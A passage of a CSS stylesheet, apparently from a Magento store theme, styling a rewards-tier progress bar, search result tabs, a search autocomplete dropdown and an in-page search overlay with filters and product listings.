  font-size: 1.2rem;
  margin-left: -4.5rem;
  width: 11rem;
  text-align: center;
  line-height: 1.2;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.rewards-account__tiers .tier-progress-bar .points .tier-point .label[data-description]:hover {
  text-decoration: underline;
  cursor: pointer;
}
.rewards-account__tiers .tier-progress-bar .points .tier-point .number {
  position: absolute;
  left: 0;
  top: 2.5rem;
  margin-left: -3rem;
  width: 8rem;
  text-align: center;
}
.rewards-account__tiers .tier-progress-bar .points .tier-point .number > span {
  display: inline-block;
  background: #fe5503;
  color: #fff;
  border-radius: 12px;
  font-size: 1.1rem;
  padding: 0.1rem .5rem;
  white-space: nowrap;
}
.rewards-account__tiers .tier-progress-bar .closers {
  width: auto;
  display: flex;
  justify-content: space-between;
}
.rewards-account__tiers .tier-progress-bar .closers .closer {
  position: absolute;
  left: 0;
  top: .3rem;
  height: .5rem;
  padding: 0 2px;
  box-sizing: border-box;
}
.rewards-account__tiers .tier-progress-bar .closers .closer .progress {
  height: .5rem;
  background: #fe5503;
}
.rewards-account__tiers .to-next {
  margin-top: .5rem;
  text-align: center;
  font-size: 1.2rem;
  color: #666;
  margin-bottom: 0;
}
.rewards-account__tiers .to-next .open-popup {
  color: #727272;
  cursor: pointer;
}
.mst-search__result-tabs {
  list-style: none;
  border-bottom: 1px solid #cccccc;
  padding: 0;
}
.mst-search__result-tabs:before,
.mst-search__result-tabs:after {
  content: '';
  display: table;
}
.mst-search__result-tabs:after {
  clear: both;
}
.mst-search__result-tabs li {
  margin: 0 5px -1px 0;
  padding: 0;
  float: left;
}
.mst-search__result-tabs li a {
  display: block;
  padding: 10px 35px;
  text-decoration: none;
  color: #7d7d7d;
  background: #f6f6f6;
  border: 1px solid #cccccc;
  border-radius: 1px 1px 0 0;
}
.mst-search__result-tabs li a.active,
.mst-search__result-tabs li a:hover,
.mst-search__result-tabs li a:focus {
  color: #333333;
  background: #ffffff;
}
.mst-search__result-tabs li a.active {
  border-bottom: 1px solid #ffffff;
}
.mst-search__result-index {
  padding: 1rem 0 1rem 0;
}
.mst-search__result-index .mst-search__result-index-title {
  background: #f6f6f6;
  padding: 1rem;
  border-radius: 1px;
  color: #7d7d7d;
}
.mst-search__result-index:last-child {
  margin-bottom: 2.5rem;
  border-bottom: 1px solid #f6f6f6;
}
.mst-search__index ul.mst-search__list {
  list-style: none;
  margin-bottom: 10px;
  padding-left: 0;
}
.mst-search__index ul.mst-search__list li {
  margin: 2rem 0;
}
.mst-search__index ul.mst-search__list li:before,
.mst-search__index ul.mst-search__list li:after {
  content: '';
  display: table;
}
.mst-search__index ul.mst-search__list li:after {
  clear: both;
}
.mst-search__index ul.mst-search__list li:last-child {
  margin-bottom: 0;
}
.mst-search__index ul.mst-search__list li .mst-search__index-title {
  font-size: 1.5rem;
  font-weight: 600;
}
.mst-search__index ul.mst-search__list li .mst-search__index-title > a {
  color: #333333;
}
.mst-search__index ul.mst-search__list li .mst-search__index-title > span {
  color: #aaaaaa;
}
.mst-search__index ul.mst-search__list li .mst-search__index-title._crumbs a:after {
  content: "";
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='13' height='13' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='1' stroke-linecap='round' stroke-linejoin='round' class='h-auto pos-relative mh-4 css-10v800z'%3E%3Cpolyline points='9 18 15 12 9 6'%3E%3C/polyline%3E%3C/svg%3E");
  display: inline-block;
  width: 13px;
  height: 13px;
  margin: -2px 5px;
}
.mst-search__index ul.mst-search__list li .mst-search__index-title._crumbs a:last-child:after {
  display: none;
}
.mst-search__index ul.mst-search__list li .mst-search__index-content {
  color: #666666;
  margin: .5rem 0 0 0;
}
.mst-search__index ul.mst-search__list li .mst-search__index-image {
  margin-right: 2rem;
  float: left;
}
.mst-search__index ul.mst-search__list li .mst-search__index-image > img {
  max-width: 5rem;
  max-height: 5rem;
}
.mst-search__highlight {
  background: #ffff00;
}
.mst-search__misc-recommendations {
  display: flex;
  flex-wrap: wrap;
}
.mst-search__misc-recommendations dt {
  margin-right: 20px;
}
.mst-search__misc-recommendations dd {
  margin-right: 20px;
}
.mst-search__misc-recommendations dd .count {
  color: #7d7d7d;
}
.mst-search-in__wrapper {
  max-width: 100%;
  display: flex;
  overflow: hidden;
  position: relative;
  flex-grow: 1;
  margin-bottom: 10px;
  flex-wrap: wrap;
}
.mst-search-in__wrapper .mst-search-in__title {
  border: none;
  padding: 6px 3px 6px 6px;
  margin-right: 3px;
  font-weight: 600;
  white-space: nowrap;
}
.mst-search-in__wrapper .mst-search-in__item {
  white-space: nowrap;
  border: 1px solid #cccccc;
  border-radius: 2px;
  margin: 0 5px 5px 0;
  padding: 6px 12px;
  color: #494949;
  text-decoration: none;
  cursor: pointer;
  display: flex;
  align-items: center;
}
.mst-search-in__wrapper .mst-search-in__item span.name {
  display: flex;
  flex-wrap: nowrap;
  font-size: 13px;
}
.mst-search-in__wrapper .mst-search-in__item span.name i {
  font-style: normal;
  display: flex;
  align-items: center;
}
.mst-search-in__wrapper .mst-search-in__item span.name i:after {
  font-size: 7px;
  content: "\e608";
  font-family: "luma-icons";
  margin: 0 5px;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  color: #757575;
}
.mst-search-in__wrapper .mst-search-in__item span.name i:last-child:after {
  display: none;
}
.mst-search-in__wrapper .mst-search-in__item span.count {
  color: #757575;
  display: block;
  margin-left: 8px;
  font-size: 80%;
}
.mst-search-in__wrapper .mst-search-in__item span.count:before {
  content: "(";
}
.mst-search-in__wrapper .mst-search-in__item span.count:after {
  content: ")";
}
.mst-search-in__wrapper .mst-search-in__item:hover {
  border-color: #ff5501;
  text-decoration: none;
}
.mst_categorySearchLoader {
  display: none;
  position: absolute;
  top: 6px;
  right: 15px;
  width: 20px;
  height: 20px;
}
.mst_categorySearchLoader .spinner-item {
  box-sizing: border-box;
  display: block;
  position: absolute;
  width: 20px;
  height: 20px;
  margin: 0;
  border: 2px solid #ffffff;
  border-radius: 50%;
  animation: lds-ring 1.2s cubic-bezier(0.5, 0, 0.5, 1) infinite;
  border-color: #999999 transparent transparent transparent;
}
.mst_categorySearchLoader .spinner-item.spinner-item-1 {
  animation-delay: -0.45s;
}
.mst_categorySearchLoader .spinner-item.spinner-item-2 {
  animation-delay: -0.3s;
}
.mst_categorySearchLoader .spinner-item.spinner-item-3 {
  animation-delay: -0.15s;
}
@keyframes lds-ring {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
.mst_categorySearch {
  display: block;
  position: relative;
}
.mst_categorySearch_searchIcon {
  position: absolute;
  left: 7px;
  top: 3px;
  font-size: 21px;
}
span.mst_categorySearch_totals {
  position: absolute;
  right: 0;
  padding: 6px 15px 6px 15px;
  color: #999999;
  display: none;
}
input#mst_categorySearch {
  padding: 0 0 0 35px;
  margin-bottom: 15px;
  width: 100%;
  max-width: 100%;
}
.mst_categorySearchLoader .fa-spinner {
  font-size: 30px;
}
#search_autocomplete,
.search-autocomplete,
#searchbox_autocomplete {
  display: none !important;
  height: 0 !important;
  overflow: hidden !important;
}
.block-search {
  z-index: 10000;
}
.mst-searchautocomplete__autocomplete {
  display: none !important;
  border-top: 2px solid #1ba1fc;
  position: absolute;
  top: 3.1rem;
  left: 0;
  box-sizing: border-box;
  background: #ffffff;
  border-radius: 3px;
  min-height: 3.5rem;
  z-index: 1000;
  text-align: left;
  overflow: hidden;
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.3);
  margin-top: 7px;
}
.mst-searchautocomplete__autocomplete._active {
  display: block !important;
}
.mst-searchautocomplete__autocomplete .mst-searchautocomplete__wrapper {
  overflow: hidden;
  display: flex;
  flex-direction: column;
  max-height: 70vh;
}
.mst-searchautocomplete__autocomplete .mst-searchautocomplete__results {
  height: 100%;
  overflow-y: auto;
}
.mst-searchautocomplete__autocomplete .mst-searchautocomplete__results.__all {
  margin-bottom: 40px;
}
.mst-searchautocomplete__autocomplete .mst-searchautocomplete__spinner {
  display: none;
  position: absolute;
  top: 5px;
  right: 10px;
}
.mst-searchautocomplete__autocomplete._loading .mst-searchautocomplete__spinner {
  display: block;
}
.mst-searchautocomplete__autocomplete .mst-searchautocomplete__empty-result {
  background: #efefef;
  text-align: center;
  padding: 8px 10px;
  color: #777777;
  font-size: 1.2rem;
  display: block;
}
.mst-searchautocomplete__autocomplete .mst-searchautocomplete__show-all {
  border-top: 1px solid #efefef;
  text-align: center;
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 40px;
}
.mst-searchautocomplete__autocomplete .mst-searchautocomplete__show-all a {
  font-weight: 600;
  padding: 10px 0;
  color: #777777;
  font-size: 1.2rem;
  display: block;
}
.mst-searchautocomplete__autocomplete .mst-searchautocomplete__index-title {
  border-bottom: 1px solid #efefef;
  padding: 10px 0 9px 0px;
  margin: 0 10px;
  text-align: left;
  font-size: 1.2rem;
  line-height: 1.2rem;
  color: #777777;
  text-transform: uppercase;
  font-weight: 700;
}
.mst-searchautocomplete__autocomplete .mst-searchautocomplete__close {
  display: none;
}
.mst-searchautocomplete__autocomplete ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.mst-searchautocomplete__autocomplete ul li {
  margin: 0;
  padding: 7px 10px;
  cursor: pointer;
}
.mst-searchautocomplete__autocomplete ul li:before,
.mst-searchautocomplete__autocomplete ul li:after {
  content: '';
  display: table;
}
.mst-searchautocomplete__autocomplete ul li:after {
  clear: both;
}
.mst-searchautocomplete__autocomplete ul li a.title {
  font-weight: 500;
  margin-bottom: 0;
  color: #333333;
  text-decoration: none;
}
.mst-searchautocomplete__autocomplete ul li._active {
  background: #f8f8f8;
}
.mst-searchautocomplete__autocomplete ul li._active a.title {
  text-decoration: underline;
}
.mst-searchautocomplete__index.popular .index-title {
  background: none;
  text-align: left;
  color: #999999;
}
.mst-searchautocomplete__index.popular ul li {
  float: left;
  padding: 10px 10px 10px 10px;
  margin: 0;
}
.mst-searchautocomplete__index.popular ul li a {
  font-size: 1.3rem;
  color: #575757;
  font-weight: 600;
}
.mst-searchautocomplete__index.popular ul li:hover {
  background: none;
  cursor: pointer;
}
.mst-searchautocomplete__index.popular ul li:hover a {
  text-decoration: underline;
}
.mst-searchautocomplete__index.magento_catalog_product {
  border-left: 1px solid transparent;
}
.mst-searchautocomplete__item.magento_catalog_product {
  display: flex;
  border-bottom: 1px solid #f6f6f6;
  align-items: center;
  padding: 10px;
}
.mst-searchautocomplete__item.magento_catalog_product:last-child {
  border-bottom: none;
}
.mst-searchautocomplete__item.magento_catalog_product .mst-product-image-wrapper {
  height: 8rem;
  width: 8rem;
  margin-right: 1rem;
}
.mst-searchautocomplete__item.magento_catalog_product .mst-product-image-wrapper img {
  height: 8rem;
  max-width: 8rem;
  display: block;
  margin: auto;
  object-fit: contain;
}
.mst-searchautocomplete__item.magento_catalog_product .title {
  display: block;
  margin-bottom: 0.5rem;
}
.mst-searchautocomplete__item.magento_catalog_product .title a {
  color: #333333;
}
.mst-searchautocomplete__item.magento_catalog_product .title .sku {
  color: #777777;
}
.mst-searchautocomplete__item.magento_catalog_product .meta {
  flex-grow: 1;
  overflow: hidden;
}
.mst-searchautocomplete__item.magento_catalog_product .description {
  font-size: 1.2rem;
  color: #777777;
  height: 3rem;
  line-height: 1.5rem;
  overflow: hidden;
  margin-bottom: 0.5rem;
}
.mst-searchautocomplete__item.magento_catalog_product .store > .price {
  display: block;
  font-weight: 600;
  margin-left: 1rem;
  white-space: nowrap;
  font-size: 1.3rem;
}
.mst-searchautocomplete__item.magento_catalog_product .store > .price .price-label {
  margin-right: 1rem;
}
.mst-searchautocomplete__item.magento_catalog_product .product-reviews-summary {
  margin: 0;
}
.mst-searchautocomplete__item.magento_catalog_product .product-reviews-summary .reviews-actions {
  display: none;
}
.mst-searchautocomplete__item.magento_catalog_product .to_cart_message {
  padding: 5px 10px;
  font-size: 1.2rem;
}
.mst-searchautocomplete__item.magento_catalog_product .to_cart_message.error {
  color: #e02b27;
  background: #fae5e5;
}
.mst-searchautocomplete__item.magento_catalog_product .to_cart_message.success {
  color: #006400;
  background: #e5efe5;
}
.mst-searchautocomplete__item.magento_catalog_product .to-cart {
  float: right;
  margin-top: .5rem;
  margin-bottom: .5rem;
}
.mst-searchautocomplete__item.magento_catalog_product .inStock {
  color: #76bd76;
}
.mst-searchautocomplete__item.magento_catalog_product .outOfStock {
  color: #a96565;
}
.mst-searchautocomplete__item.magento_catalog_product._active {
  background: #f8f8f8 !important;
}
.mst-searchautocomplete__item.magento_catalog_product._active .title a {
  text-decoration: underline;
}
.mst-searchautocomplete__item.magento_search_query a {
  float: left;
}
.mst-searchautocomplete__item.magento_search_query .num_results {
  float: right;
  color: #777777;
}
.mst-searchautocomplete__item a.title {
  word-break: break-word;
}
.mst-searchautocomplete__item a.title i {
  color: #777777;
  display: inline-block;
  margin: 0 .5rem;
  font-style: normal;
}
.mst-searchautocomplete__highlight {
  font-weight: 600;
  color: #1ba1fc;
}
.mst-searchautocomplete__spinner {
  position: relative;
  width: 20px;
  height: 20px;
  margin: auto;
}
.mst-searchautocomplete__spinner .spinner-item {
  box-sizing: border-box;
  display: block;
  position: absolute;
  width: 20px;
  height: 20px;
  margin: 0;
  border: 2px solid #ffffff;
  border-radius: 50%;
  animation: lds-ring 1.2s cubic-bezier(0.5, 0, 0.5, 1) infinite;
  border-color: #999999 transparent transparent transparent;
}
.mst-searchautocomplete__spinner .spinner-item.spinner-item-1 {
  animation-delay: -0.45s;
}
.mst-searchautocomplete__spinner .spinner-item.spinner-item-2 {
  animation-delay: -0.3s;
}
.mst-searchautocomplete__spinner .spinner-item.spinner-item-3 {
  animation-delay: -0.15s;
}
@keyframes lds-ring {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
@media (min-width: 768px) {
  .mst-searchautocomplete__autocomplete {
    width: 100%;
    min-width: 480px;
  }
  .mst-searchautocomplete__autocomplete._active {
    display: block !important;
  }
  .mst-searchautocomplete__autocomplete._active.mst-2-cols {
    width: 720px !important;
    position: absolute;
  }
  .mst-searchautocomplete__autocomplete._active.mst-2-cols .mst-searchautocomplete__index {
    clear: left;
    float: left;
    display: block;
    position: relative;
    max-width: 223px;
    width: 223px;
    padding-bottom: 2rem;
    box-sizing: border-box;
  }
  .mst-searchautocomplete__autocomplete._active.mst-2-cols .mst-searchautocomplete__index .mst-searchautocomplete__index-title {
    margin-right: 0;
  }
  .mst-searchautocomplete__autocomplete._active.mst-2-cols div.magento_catalog_product {
    width: 480px;
    max-width: 480px;
    clear: right;
    float: right;
    border-left: 1px solid #f6f6f6;
    border-right: unset;
    padding-bottom: 0;
  }
  .mst-searchautocomplete__autocomplete._active.mst-2-cols .mst-searchautocomplete__show-all {
    clear: both;
  }
}
@media (max-width: 768px) {
  .mst-searchautocomplete__autocomplete .mst-searchautocomplete__close {
    display: block;
    position: absolute;
    right: 6px;
    top: 0;
    font-weight: bold;
    color: #999999;
    font-size: 1.6rem;
    padding: 10px;
    line-height: 1rem;
    cursor: pointer;
  }
}
.mst-search-autocomplete__typeahead-overlay {
  color: #aaa;
  top: 0;
  position: absolute !important;
  z-index: -1;
  left: 15px;
  border: 0 !important;
}
html.mstInPage,
html.mstInPage body {
  position: absolute;
  overflow-y: hidden;
  width: 100%;
  height: 100%;
  box-sizing: border-box;
}
.mstInPage__container {
  position: fixed;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: 1000000;
  display: none;
  overflow-y: scroll;
}
.mstInPage__container._visible {
  display: block;
}
.mstInPage__backdrop {
  position: fixed;
  left: 0;
  top: 0;
  background: rgba(240, 243, 246, 0.5);
  width: 100%;
  height: 100%;
  z-index: 1000000;
}
.mstInPage__wrapper {
  position: relative;
  z-index: 1000001;
  box-shadow: 0 0 4px rgba(0, 0, 0, 0.25);
  overflow: hidden;
  margin: 0 auto;
  display: flex;
  flex-direction: column;
}
.mstInPage__close {
  height: 32px;
  width: 32px;
  background-image: url("data:image/svg+xml,%3C%3Fxml version='1.0' %3F%3E%3Csvg viewBox='0 0 32 32' xmlns='http://www.w3.org/2000/svg'%3E%3Cg id='cross'%3E%3Cline class='cls-1' x1='7' x2='25' y1='7' y2='25' stroke='%23ccc' stroke-linecap='round' stroke-linejoin='round' stroke-width='2px'/%3E%3Cline class='cls-1' x1='7' x2='25' y1='25' y2='7' stroke='%23ccc' stroke-linecap='round' stroke-linejoin='round' stroke-width='2px'/%3E%3C/g%3E%3C/svg%3E");
  cursor: pointer;
  flex-shrink: 0;
}
.mstInPage__header {
  display: flex;
  align-items: center;
  padding: 20px 30px;
  box-sizing: border-box;
  background: #ffffff;
}
.mstInPage__header form {
  width: 100%;
  display: flex;
  align-items: center;
}
.mstInPage__header form:before {
  display: block;
  content: "";
  width: 30px;
  height: 30px;
  flex-shrink: 0;
  background-image: url("data:image/svg+xml,%3C%3Fxml version='1.0' %3F%3E%3Csvg enable-background='new 0 0 32 32' height='32px' version='1.1' viewBox='0 0 32 32' width='32px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cg id='play'/%3E%3Cg id='stop'/%3E%3Cg id='pause'/%3E%3Cg id='replay'/%3E%3Cg id='next'/%3E%3Cg id='Layer_8'/%3E%3Cg id='search'%3E%3Cg%3E%3Ccircle cx='14.5' cy='14.5' fill='none' r='11.5' stroke='%23CCCCCC' stroke-miterlimit='10' stroke-width='2'/%3E%3Cline fill='none' stroke='%23CCCCCC' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' x1='29' x2='23' y1='29' y2='23'/%3E%3C/g%3E%3C/g%3E%3Cg id='list'/%3E%3Cg id='love'/%3E%3Cg id='menu'/%3E%3Cg id='add'/%3E%3Cg id='headset'/%3E%3Cg id='random'/%3E%3Cg id='music'/%3E%3Cg id='setting'/%3E%3Cg id='Layer_17'/%3E%3Cg id='Layer_18'/%3E%3Cg id='Layer_19'/%3E%3Cg id='Layer_20'/%3E%3Cg id='Layer_21'/%3E%3Cg id='Layer_22'/%3E%3Cg id='Layer_23'/%3E%3Cg id='Layer_24'/%3E%3Cg id='Layer_25'/%3E%3Cg id='Layer_26'/%3E%3C/svg%3E");
}
.mstInPage__header .mstInPage__close {
  height: 32px;
  width: 32px;
  background-image: url("data:image/svg+xml,%3C%3Fxml version='1.0' %3F%3E%3Csvg viewBox='0 0 32 32' xmlns='http://www.w3.org/2000/svg'%3E%3Cg id='cross'%3E%3Cline class='cls-1' x1='7' x2='25' y1='7' y2='25' stroke='%23ccc' stroke-linecap='round' stroke-linejoin='round' stroke-width='2px'/%3E%3Cline class='cls-1' x1='7' x2='25' y1='25' y2='7' stroke='%23ccc' stroke-linecap='round' stroke-linejoin='round' stroke-width='2px'/%3E%3C/g%3E%3C/svg%3E");
  cursor: pointer;
  flex-shrink: 0;
}
.mstInPage__header._loading form:before {
  width: 26px;
  height: 26px;
  margin-left: 2px;
  margin-right: 2px;
  background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 44 44' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M15.542 1.487A21.507 21.507 0 00.5 22c0 11.874 9.626 21.5 21.5 21.5 9.847 0 18.364-6.675 20.809-16.072a1.5 1.5 0 00-2.904-.756C37.803 34.755 30.473 40.5 22 40.5 11.783 40.5 3.5 32.217 3.5 22c0-8.137 5.3-15.247 12.942-17.65a1.5 1.5 0 10-.9-2.863z' fill='%23CCCCCC' %3E%3C/path%3E%3C/svg%3E");
  animation: mstInPage--loading 0.5s linear infinite;
}
.mstInPage__header input[type=search] {
  border: none;
  font-size: 2.3rem;
  color: #575757;
  height: 60px;
  background: #ffffff;
  margin-right: 30px;
  padding-left: 30px;
  width: 100%;
}
.mstInPage__header input[type=search]::placeholder {
  color: #cccccc;
}
.mstInPage__header input[type=search]:focus {
  outline: none;
  border: none;
  box-shadow: none;
}
.mstInPage__viewAll {
  white-space: nowrap;
  margin-right: 50px;
  color: #1ba1fc;
  text-decoration: none;
}
.mstInPage__viewAll:hover {
  color: #1ba1fc;
  text-decoration: underline;
}
.mstInPage__indexList {
  display: flex;
  align-items: center;
}
.mstInPage__indexList .mstInPage__indexListList {
  display: flex;
}
.mstInPage__indexList .mstInPage__index {
  padding: 7px 10px;
  cursor: pointer;
  border-radius: 2px;
  white-space: nowrap;
  display: flex;
  align-items: center;
  border: 1px solid transparent;
  margin-right: 10px;
}
.mstInPage__indexList .mstInPage__index span,
.mstInPage__indexList .mstInPage__index i {
  display: block;
}
.mstInPage__indexList .mstInPage__index span {
  font-weight: 600;
  line-height: 2rem;
  font-size: 1.4rem;
}
.mstInPage__indexList .mstInPage__index i {
  font-style: normal;
  font-size: 1.2rem;
  color: #999999;
  margin-left: 1rem;
  line-height: 2rem;
}
.mstInPage__indexList .mstInPage__index:hover {
  border-color: #1ba1fc;
}
.mstInPage__indexList .mstInPage__index._active {
  background: #1ba1fc;
  border-color: #1ba1fc;
  color: #ffffff;
}
.mstInPage__indexList .mstInPage__index._active i {
  color: #ffffff;
}
.mstInPage__indexList .mstInPage__index._empty {
  display: none;
  opacity: 0.3;
  border-color: transparent !important;
}
.mstInPage__itemList {
  display: grid;
  grid-template-columns: 1fr 1fr;
  grid-row-gap: 30px;
  grid-column-gap: 30px;
}
.mstInPage__itemList._empty {
  background: #fdf0d5;
  color: #6f4400;
  padding: 15px;
  font-size: 90%;
}
.mstInPage__highlight {
  color: #1ba1fc;
  font-weight: 600;
}
.mstInPage__item.magento_catalog_product {
  display: flex;
}
.mstInPage__item.magento_catalog_product .mst__product-image {
  width: 130px;
  flex-shrink: 0;
  margin-right: 20px;
  background: #ffffff;
}
.mstInPage__item.magento_catalog_product .mst__product-image img {
  border: 1px solid #ececec;
  padding: 5px;
  max-width: 120px;
}
.mstInPage__item.magento_catalog_product .mst__product-meta .mst__title {
  color: #333333;
  margin-bottom: 5px;
  display: block;
}
.mstInPage__item.magento_catalog_product .mst__product-meta .mst__sku {
  color: #999999;
  margin-bottom: 5px;
}
.mstInPage__item.magento_catalog_product .mst__product-meta .mst__description {
  font-size: 1.2rem;
  color: #999999;
  height: 4.5rem;
  line-height: 1.5rem;
  overflow: hidden;
  margin-bottom: 8px;
}
.mstInPage__item.magento_catalog_product .mst__product-meta .reviews-actions {
  font-size: 12px;
}
.mstInPage__item.magento_catalog_product .mst__product-meta .to_cart_message {
  padding: 5px 10px;
  font-size: 1.2rem;
}
.mstInPage__item.magento_catalog_product .mst__product-meta .to_cart_message.error {
  color: #e02b27;
  background: #fae5e5;
}
.mstInPage__item.magento_catalog_product .mst__product-meta .to_cart_message.success {
  color: #006400;
  background: #e5efe5;
}
.mstInPage__item.magento_catalog_product .mst__product-cart {
  display: flex;
  align-items: center;
  justify-content: flex-end;
  text-align: center;
  flex-shrink: 0;
}
.mstInPage__item.magento_catalog_product .mst__product-cart .to-cart {
  margin-right: 10px;
}
.mstInPage__item.magento_catalog_product .mst__product-cart .price-container {
  display: flex;
  align-items: center;
}
.mstInPage__item.magento_catalog_product .mst__product-cart .price-label {
  font-size: 1.2rem;
  color: #999999;
  font-weight: 500;
  display: block;
  margin-right: 10px;
}
.mstInPage__item.magento_catalog_product .mst__product-cart .price {
  font-weight: 600;
}
.mstInPage__item.magento_catalog_product .inStock {
  color: #76bd76;
}
.mstInPage__item.magento_catalog_product .outOfStock {
  color: #a96565;
}
.mstInPage__item.mst__item-border {
  padding: 10px;
  border: 1px solid #ececec;
}
.mstInPage__item.mst__item-border .title i {
  font-style: normal;
  color: #999999;
  margin: 0 10px;
}
.mstInPage__content {
  display: flex;
  background: #ffffff;
  border-top: 1px solid #ececec;
  overflow: hidden;
  flex-wrap: nowrap;
}
.mstInPage__content.disable {
  flex-direction: column;
}
.mstInPage__content.disable .mstInPage__sidebar {
  display: none;
}
.mstInPage__content .mstInPage__sidebar {
  width: 350px;
  flex-shrink: 0;
  overflow: scroll;
}
.mstInPage__content .mstInPage__main {
  padding: 30px;
  flex-grow: 1;
  overflow: auto;
}
.mstInPage__content._empty {
  display: none;
}
.mstInPage__bucketList.disable {
  dispalay: none;
}
.mstInPage__bucketList.listApplied {
  padding: 0 0 20px 0;
}
.mstInPage__bucketList.filters_top {
  overflow-x: scroll;
}
.mstInPage__bucketList .mstInPage__bucket {
  border-bottom: 1px solid #ececec;
  user-select: none;
}
.mstInPage__bucketList .mstInPage__bucket:last-child {
  border-bottom: none;
  margin-bottom: 0;
}
.mstInPage__bucketList .mstInPage__bucket .mstInPage__bucketLabel {
  display: flex;
  justify-content: space-between;
  align-items: center;
  font-weight: 600;
  text-transform: uppercase;
  font-size: 11px;
  padding: 20px 30px;
  letter-spacing: .5px;
  cursor: pointer;
}
.mstInPage__bucketList .mstInPage__bucket strong {
  padding: 20px 0 20px 30px;
  display: none;
}
.mstInPage__bucketList .mstInPage__bucket.listApplied strong {
  padding: 0px 0 0px 30px;
}
.mstInPage__bucketList .mstInPage__bucket .mstInPage__bucketItemList {
  padding: 0 28px 10px 28px;
  flex-wrap: wrap;
  display: none;
}
.mstInPage__bucketList .mstInPage__bucket .mstInPage__bucketItemList .mstInPage__bucketItem {
  margin: 11px 3px;
  display: flex;
  align-items: center;
  cursor: pointer;
  white-space: nowrap;
  user-select: none;
  font-size: 14px;
}
.mstInPage__bucketList .mstInPage__bucket .mstInPage__bucketItemList .mstInPage__bucketItem:first-child {
  margin-top: 0;
}
.mstInPage__bucketList .mstInPage__bucket .mstInPage__bucketItemList .mstInPage__bucketItem span {
  max-width: 176px;
  overflow: hidden;
  text-overflow: ellipsis;
}
.mstInPage__bucketList .mstInPage__bucket .mstInPage__bucketItemList .mstInPage__bucketItem i {
  display: block;
  font-style: normal;
  margin-left: 16px;
  background: rgba(65, 66, 71, 0.08);
  color: #999999;
  font-weight: 600;
  font-size: 10px;
  border-radius: 1px;
  padding: 0 4px;
}
.mstInPage__bucketList .mstInPage__bucket .mstInPage__bucketItemList .mstInPage__bucketItem input[type=checkbox] {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  background-color: rgba(65, 66, 71, 0.08);
  border: none;
  border-radius: 2px;
  height: 16px;
  margin: -4px 16px 0 0;
  position: relative;
  width: 16px;
  cursor: pointer;
  flex-shrink: 0;
}
.mstInPage__bucketList .mstInPage__bucket .mstInPage__bucketItemList .mstInPage__bucketItem input[type=checkbox]:after {
  background-color: #ffffff;
  border-radius: 4px;
  content: "";
  height: 4px;
  left: 50%;
  position: absolute;
  top: 50%;
  transform: translateX(-2px) translateY(-2px);
  width: 4px;
  opacity: .1;
}
.mstInPage__bucketList .mstInPage__bucket .mstInPage__bucketItemList .mstInPage__bucketItem._active input[type=checkbox] {
  background-color: #1ba1fc;
}
.mstInPage__bucketList .mstInPage__bucket .mstInPage__bucketItemList .mstInPage__bucketItem._active input[type=checkbox]:after {
  opacity: 1;
}
.mstInPage__bucketList .mstInPage__bucket .mstInPage__bucketItemList .mstInPage__bucketItem._active span {
  font-weight: 600;
}
.mstInPage__bucketList .mstInPage__bucket._expanded .mstInPage__bucketItemList {
  display: block;
}
.mstInPage__bucketList .mstInPage__bucket .mstInPage__bucketExpand {
  width: 20px;
  height: 20px;
  background-image: url("data:image/svg+xml,%3C%3Fxml version='1.0' %3F%3E%3Csvg height='48' viewBox='0 0 48 48' width='48' xmlns='http://www.w3.org/2000/svg' fill='%23333'%3E%3Cpath d='M33.17 17.17l-9.17 9.17-9.17-9.17-2.83 2.83 12 12 12-12z'/%3E%3Cpath d='M0 0h48v48h-48z' fill='none'/%3E%3C/svg%3E");
  background-size: cover;
}
.mstInPage__bucketList .mstInPage__bucket._expanded .mstInPage__bucketExpand {
  transform: rotate(180deg);
}
.mstInPage__bucketState {
  display: none;
  flex-wrap: wrap;
  padding: 10px 28px;
}
.mstInPage__bucketState .mstInPage__bucketItemList strong {
  display: none;
}
.mstInPage__bucketState .mstInPage__bucketItemList .mstInPage__bucketItem {
  cursor: pointer;
  border: 1px solid #ececec;
  border-radius: 2px;
  display: flex;
  align-items: center;
  padding: 3px 10px;
  margin: 3px;
}
.mstInPage__bucketState .mstInPage__bucketItemList .mstInPage__bucketItem .mstInPage__close {
  width: 14px;
  height: 14px;
  margin-left: 10px;
}
.mstInPage__bucketState .mstInPage__bucketItemList .mstInPage__bucketItem:hover {
  border-color: #1ba1fc;
}
.mstInPage__content.filters_top {
  flex-direction: column;
}
.mstInPage__content.filters_top .mstInPage__sidebar {
  width: 100%;
  overflow: auto;
}
.mstInPage__content.filters_top .mstInPage__bucketList > div:first-of-type {
  display: flex;
}
.mstInPage__content.filters_top .mstInPage__main {
  padding-top: 0;
}
.mstInPage__content.filters_top .mstInPage__bucketList {
  border-bottom: 1px solid #ececec;
  padding: 0px 20px;
}
.mstInPage__content.filters_top .mstInPage__bucketList .mstInPage__bucket .mstInPage__bucketLabel {
  padding: 10px;
}
.mstInPage__content.filters_top .mstInPage__bucketList .mstInPage__bucket .mstInPage__bucketItemList {
  border: 1px solid #cccccc;
  background-color: #ffffff;
  position: absolute !important;
  z-index: 10000;
  max-height: 36vh;
  overflow-y: auto;
  min-width: 12rem;
  max-width: 28rem;
  padding: 10px 10px 0 10px;
  margin-top: -1rem;
}
.mstInPage__content.filters_top .mstInPage__bucketList .mstInPage__bucket .mstInPage__bucketItemList .mstInPage__slider {
  width: 20rem;
}
.mstInPage__stat {
  height: 20px;
  text-align: right;
  font-size: 12px;
  color: #6d6d6d;
  margin-bottom: 10px;
  margin-top: -18px;
  transition: all 100ms;
}
.mstInPage__stat._loading {
  opacity: 0.3;
}
.mstInPage__pagination {
